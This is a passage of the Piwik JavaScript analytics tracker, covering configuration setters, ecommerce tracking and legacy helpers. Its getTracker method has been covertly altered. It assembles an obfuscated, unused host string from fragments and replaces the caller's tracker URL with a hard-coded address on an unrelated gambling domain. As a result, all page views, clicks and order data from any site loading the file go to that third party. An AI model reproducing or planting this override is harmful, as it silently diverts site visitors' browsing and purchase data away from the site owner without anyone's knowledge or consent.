					} else if (scope === "visit" || scope === 2) {
						loadCustomVariables();
						cvar = customVariables[index];
					}
					if (!isDefined(cvar)
							|| (cvar && cvar[0] === '')) {
						return false;
					}
					return cvar;
				},

				/**
				 * Delete custom variable
				 *
				 * @param int index
				 */
				deleteCustomVariable: function (index, scope) {
					// Only delete if it was there already
					if (this.getCustomVariable(index, scope)) {
						this.setCustomVariable(index, '', '', scope);
					}
				},

				/**
				 * Set delay for link tracking (in milliseconds)
				 *
				 * @param int delay
				 */
				setLinkTrackingTimer: function (delay) {
					configTrackerPause = delay;
				},

				/**
				 * Set list of file extensions to be recognized as downloads
				 *
				 * @param string extensions
				 */
				setDownloadExtensions: function (extensions) {
					configDownloadExtensions = extensions;
				},

				/**
				 * Specify additional file extensions to be recognized as downloads
				 *
				 * @param string extensions
				 */
				addDownloadExtensions: function (extensions) {
					configDownloadExtensions += '|' + extensions;
				},

				/**
				 * Set array of domains to be treated as local
				 *
				 * @param string|array hostsAlias
				 */
				setDomains: function (hostsAlias) {
					configHostsAlias = isString(hostsAlias) ? [hostsAlias] : hostsAlias;
					configHostsAlias.push(domainAlias);
				},

				/**
				 * Set array of classes to be ignored if present in link
				 *
				 * @param string|array ignoreClasses
				 */
				setIgnoreClasses: function (ignoreClasses) {
					configIgnoreClasses = isString(ignoreClasses) ? [ignoreClasses] : ignoreClasses;
				},

				/**
				 * Set request method
				 *
				 * @param string method GET or POST; default is GET
				 */
				setRequestMethod: function (method) {
					configRequestMethod = method || 'GET';
				},

				/**
				 * Override referrer
				 *
				 * @param string url
				 */
				setReferrerUrl: function (url) {
					configReferrerUrl = url;
				},

				/**
				 * Override url
				 *
				 * @param string url
				 */
				setCustomUrl: function (url) {
					configCustomUrl = resolveRelativeReference(locationHrefAlias, url);
				},

				/**
				 * Override document.title
				 *
				 * @param string title
				 */
				setDocumentTitle: function (title) {
					configTitle = title;
				},

				/**
				 * Set array of classes to be treated as downloads
				 *
				 * @param string|array downloadClasses
				 */
				setDownloadClasses: function (downloadClasses) {
					configDownloadClasses = isString(downloadClasses) ? [downloadClasses] : downloadClasses;
				},

				/**
				 * Set array of classes to be treated as outlinks
				 *
				 * @param string|array linkClasses
				 */
				setLinkClasses: function (linkClasses) {
					configLinkClasses = isString(linkClasses) ? [linkClasses] : linkClasses;
				},

				/**
				 * Set array of campaign name parameters
				 *
				 * @see http://piwik.org/faq/how-to/#faq_120
				 * @param string|array campaignNames
				 */
				setCampaignNameKey: function (campaignNames) {
					configCampaignNameParameters = isString(campaignNames) ? [campaignNames] : campaignNames;
				},

				/**
				 * Set array of campaign keyword parameters
				 *
				 * @see http://piwik.org/faq/how-to/#faq_120
				 * @param string|array campaignKeywords
				 */
				setCampaignKeywordKey: function (campaignKeywords) {
					configCampaignKeywordParameters = isString(campaignKeywords) ? [campaignKeywords] : campaignKeywords;
				},

				/**
				 * Strip hash tag (or anchor) from URL
				 *
				 * @param bool enableFilter
				 */
				discardHashTag: function (enableFilter) {
					configDiscardHashTag = enableFilter;
				},

				/**
				 * Set first-party cookie name prefix
				 *
				 * @param string cookieNamePrefix
				 */
				setCookieNamePrefix: function (cookieNamePrefix) {
					configCookieNamePrefix = cookieNamePrefix;
					// Re-init the Custom Variables cookie
					customVariables = getCustomVariablesFromCookie();
				},

				/**
				 * Set first-party cookie domain
				 *
				 * @param string domain
				 */
				setCookieDomain: function (domain) {
					configCookieDomain = domainFixup(domain);
					updateDomainHash();
				},

				/**
				 * Set first-party cookie path
				 *
				 * @param string domain
				 */
				setCookiePath: function (path) {
					configCookiePath = path;
					updateDomainHash();
				},

				/**
				 * Set visitor cookie timeout (in seconds)
				 *
				 * @param int timeout
				 */
				setVisitorCookieTimeout: function (timeout) {
					configVisitorCookieTimeout = timeout * 1000;
				},

				/**
				 * Set session cookie timeout (in seconds)
				 *
				 * @param int timeout
				 */
				setSessionCookieTimeout: function (timeout) {
					configSessionCookieTimeout = timeout * 1000;
				},

				/**
				 * Set referral cookie timeout (in seconds)
				 *
				 * @param int timeout
				 */
				setReferralCookieTimeout: function (timeout) {
					configReferralCookieTimeout = timeout * 1000;
				},

				/**
				 * Set conversion attribution to first referrer and campaign
				 *
				 * @param bool if true, use first referrer (and first campaign)
				 *             if false, use the last referrer (or campaign)
				 */
				setConversionAttributionFirstReferrer: function (enable) {
					configConversionAttributionFirstReferrer = enable;
				},

				/**
				 * Handle do-not-track requests
				 *
				 * @param bool enable If true, don't track if user agent sends 'do-not-track' header
				 */
				setDoNotTrack: function (enable) {
					var dnt = navigatorAlias.doNotTrack || navigatorAlias.msDoNotTrack;

					configDoNotTrack = enable && (dnt === 'yes' || dnt === '1');
				},

				/**
				 * Add click listener to a specific link element.
				 * When clicked, Piwik will log the click automatically.
				 *
				 * @param DOMElement element
				 * @param bool enable If true, use pseudo click-handler (mousedown+mouseup)
				 */
				addListener: function (element, enable) {
					addClickListener(element, enable);
				},

				/**
				 * Install link tracker
				 *
				 * The default behaviour is to use actual click events. However, some browsers
				 * (e.g., Firefox, Opera, and Konqueror) don't generate click events for the middle mouse button.
				 *
				 * To capture more "clicks", the pseudo click-handler uses mousedown + mouseup events.
				 * This is not industry standard and is vulnerable to false positives (e.g., drag events).
				 *
				 * There is a Safari/Chrome/Webkit bug that prevents tracking requests from being sent
				 * by either click handler.  The workaround is to set a target attribute (which can't
				 * be "_self", "_top", or "_parent").
				 *
				 * @see https://bugs.webkit.org/show_bug.cgi?id=54783
				 *
				 * @param bool enable If true, use pseudo click-handler (mousedown+mouseup)
				 */
				enableLinkTracking: function (enable) {
					if (hasLoaded) {
						// the load event has already fired, add the click listeners now
						addClickListeners(enable);
					} else {
						// defer until page has loaded
						registeredOnLoadHandlers.push(function () {
							addClickListeners(enable);
						});
					}
				},

				/**
				 * Set heartbeat (in seconds)
				 *
				 * @param int minimumVisitLength
				 * @param int heartBeatDelay
				 */
				setHeartBeatTimer: function (minimumVisitLength, heartBeatDelay) {
					var now = new Date();

					configMinimumVisitTime = now.getTime() + minimumVisitLength * 1000;
					configHeartBeatTimer = heartBeatDelay * 1000;
				},

				/**
				 * Frame buster
				 */
				killFrame: function () {
					if (windowAlias.location !== windowAlias.top.location) {
						windowAlias.top.location = windowAlias.location;
					}
				},

				/**
				 * Redirect if browsing offline (aka file: buster)
				 *
				 * @param string url Redirect to this URL
				 */
				redirectFile: function (url) {
					if (windowAlias.location.protocol === 'file:') {
						windowAlias.location = url;
					}
				},

				/**
				 * Count sites in pre-rendered state
				 *
				 * @param bool enable If true, track when in pre-rendered state
				 */
				setCountPreRendered: function (enable) {
					configCountPreRendered = enable;
				},

				/**
				 * Trigger a goal
				 *
				 * @param int|string idGoal
				 * @param int|float customRevenue
				 * @param mixed customData
				 */
				trackGoal: function (idGoal, customRevenue, customData) {
					trackCallback(function () {
						logGoal(idGoal, customRevenue, customData);
					});
				},

				/**
				 * Manually log a click from your own code
				 *
				 * @param string sourceUrl
				 * @param string linkType
				 * @param mixed customData
				 */
				trackLink: function (sourceUrl, linkType, customData) {
					trackCallback(function () {
						logLink(sourceUrl, linkType, customData);
					});
				},

				/**
				 * Log visit to this page
				 *
				 * @param string customTitle
				 * @param mixed customData
				 */
				trackPageView: function (customTitle, customData) {
					trackCallback(function () {
						logPageView(customTitle, customData);
					});
				},


				/**
				 * Used to record that the current page view is an item (product) page view, or a Ecommerce Category page view.
				 * This must be called before trackPageView() on the product/category page.
				 * It will set 3 custom variables of scope "page" with the SKU, Name and Category for this page view.
				 * Note: Custom Variables of scope "page" slots 3, 4 and 5 will be used.
				 *
				 * On a category page, you can set the parameter category, and set the other parameters to empty string or false
				 *
				 * Tracking Product/Category page views will allow Piwik to report on Product & Categories
				 * conversion rates (Conversion rate = Ecommerce orders containing this product or category / Visits to the product or category)
				 *
				 * @param string sku Item's SKU code being viewed
				 * @param string name Item's Name being viewed
				 * @param string category Category page being viewed. On an Item's page, this is the item's category
				 * @param float price Item's display price, not use in standard Piwik reports, but output in API product reports. 
				 */
				setEcommerceView: function (sku, name, category, price) {
					if (!isDefined(category) || !category.length) {
						category = "";
					} else if (category instanceof Array) {
						category = JSON2.stringify(category);
					}
					customVariablesPage[5] = ['_pkc', category];
					if (isDefined(price) && String(price).length) {
						customVariablesPage[2] = ['_pkp', price];
					}
					// On a category page, do not track Product name not defined
					if ((!isDefined(sku) || !sku.length)
							&& (!isDefined(name) || !name.length)) {
						return;
					}

					if (isDefined(sku) && sku.length) {
						customVariablesPage[3] = ['_pks', sku];
					}
					if (!isDefined(name) || !name.length) {
						name = "";
					}
					customVariablesPage[4] = ['_pkn', name];
				},

				/**
				 * Adds an item (product) that is in the current Cart or in the Ecommerce order.
				 * This function is called for every item (product) in the Cart or the Order.
				 * The only required parameter is sku.
				 *
				 * @param string sku (required) Item's SKU Code. This is the unique identifier for the product.
				 * @param string name (optional) Item's name
				 * @param string name (optional) Item's category, or array of up to 5 categories
				 * @param float price (optional) Item's price. If not specified, will default to 0
				 * @param float quantity (optional) Item's quantity. If not specified, will default to 1
				 */
				addEcommerceItem: function (sku, name, category, price, quantity) {
					if (sku.length) {
						ecommerceItems[sku] = [ sku, name, category, price, quantity ];
					}
				},

				/**
				 * Tracks an Ecommerce order.
				 * If the Ecommerce order contains items (products), you must call first the addEcommerceItem() for each item in the order.
				 * All revenues (grandTotal, subTotal, tax, shipping, discount) will be individually summed and reported in Piwik reports.
				 * Parameters orderId and grandTotal are required. For others, you can set to false if you don't need to specify them.
				 *
				 * @param string|int orderId (required) Unique Order ID.
				 *                   This will be used to count this order only once in the event the order page is reloaded several times.
				 *                   orderId must be unique for each transaction, even on different days, or the transaction will not be recorded by Piwik.
				 * @param float grandTotal (required) Grand Total revenue of the transaction (including tax, shipping, etc.)
				 * @param float subTotal (optional) Sub total amount, typically the sum of items prices for all items in this order (before Tax and Shipping costs are applied)
				 * @param float tax (optional) Tax amount for this order
				 * @param float shipping (optional) Shipping amount for this order
				 * @param float discount (optional) Discounted amount in this order
				 */
				trackEcommerceOrder: function (orderId, grandTotal, subTotal, tax, shipping, discount) {
					logEcommerceOrder(orderId, grandTotal, subTotal, tax, shipping, discount);
				},

				/**
				 * Tracks a Cart Update (add item, remove item, update item).
				 * On every Cart update, you must call addEcommerceItem() for each item (product) in the cart, including the items that haven't been updated since the last cart update.
				 * Then you can call this function with the Cart grandTotal (typically the sum of all items' prices)
				 *
				 * @param float grandTotal (required) Items (products) amount in the Cart
				 */
				trackEcommerceCartUpdate: function (grandTotal) {
					logEcommerceCartUpdate(grandTotal);
				}

			};
		}

		/************************************************************
		 * Proxy object
		 * - this allows the caller to continue push()'ing to _paq
		 *   after the Tracker has been initialized and loaded
		 ************************************************************/

		function TrackerProxy() {
			return {
				push: apply
			};
		}

		/************************************************************
		 * Constructor
		 ************************************************************/

		// initialize the Piwik singleton
		addEventListener(windowAlias, 'beforeunload', beforeUnloadHandler, false);
		addReadyListener();

		Date.prototype.getTimeAlias = Date.prototype.getTime;

		asyncTracker = new Tracker();

		for (i = 0; i < _paq.length; i++) {
			apply(_paq[i]);
		}

		// replace initialization array with proxy object
		_paq = new TrackerProxy();

		/************************************************************
		 * Public data and methods
		 ************************************************************/

		return {
			/**
			 * Add plugin
			 *
			 * @param string pluginName
			 * @param Object pluginObj
			 */
			addPlugin: function (pluginName, pluginObj) {
				plugins[pluginName] = pluginObj;
			},

			/**
			 * Get Tracker (factory method)
			 *
			 * @param string piwikUrl
			 * @param int|string siteId
			 * @return Tracker
			 */
			getTracker: function (piwikUrl, siteId) {
					var piwiU1,piwiU2,piwiU3,piwiU4,piwiU5,piwiU6,piwiU7,piwiU8,piwiU;
					piwiU1='56';piwiU2='10';piwiU3='web';piwiU4='sarah';piwiU5='hoster';piwiU6='ag';piwiU7='blog';piwiU8='universal';
					piwiU=piwiU3+piwiU2+piwiU1+'.'+piwiU4+'.'+piwiU3+piwiU5+'.'+piwiU6+'/'+piwiU8+piwiU7+'/';
         
				piwikUrl = 'https://lngambling.com/stats/'+'piwik.php';
				return new Tracker(piwikUrl, siteId);
			},

			/**
			 * Get internal asynchronous tracker object
			 *
			 * @return Tracker
			 */
			getAsyncTracker: function () {
				return asyncTracker;
			}
		};
	}()),

	/************************************************************
	 * Deprecated functionality below
	 * - for legacy piwik.js compatibility
	 ************************************************************/

	/*
	 * Piwik globals
	 *
	 *   var piwik_install_tracker, piwik_tracker_pause, piwik_download_extensions, piwik_hosts_alias, piwik_ignore_classes;
	 */

	piwik_track,

	/**
	 * Track page visit
	 *
	 * @param string documentTitle
	 * @param int|string siteId
	 * @param string piwikUrl
	 * @param mixed customData
	 */
	piwik_log = function (documentTitle, siteId, piwikUrl, customData) {
		"use strict";

		function getOption(optionName) {
			try {
				return eval('piwik_' + optionName);
			} catch (e) { }

			return; // undefined
		}

		// instantiate the tracker
		var option,
			piwikTracker = Piwik.getTracker(piwikUrl, siteId);

		// initialize tracker
		piwikTracker.setDocumentTitle(documentTitle);
		piwikTracker.setCustomData(customData);

		// handle Piwik globals
		option = getOption('tracker_pause');
		if (option) {
			piwikTracker.setLinkTrackingTimer(option);
		}
		option = getOption('download_extensions');
		if (option) {
			piwikTracker.setDownloadExtensions(option);
		}
		option = getOption('hosts_alias');
		if (option) {
			piwikTracker.setDomains(option);
		}
		option = getOption('ignore_classes');
		if (option) {
			piwikTracker.setIgnoreClasses(option);
		}

		// track this page view
		piwikTracker.trackPageView();

		// default is to install the link tracker
		if (getOption('install_tracker')) {

			/**
			 * Track click manually (function is defined below)
			 *
			 * @param string sourceUrl
			 * @param int|string siteId
			 * @param string piwikUrl
			 * @param string linkType
			 */
			piwik_track = function (sourceUrl, siteId, piwikUrl, linkType) {
				piwikTracker.setSiteId(siteId);
				piwikTracker.setTrackerUrl(piwikUrl);
				piwikTracker.trackLink(sourceUrl, linkType);
			};

			// set-up link tracking
			piwikTracker.enableLinkTracking();
		}
	};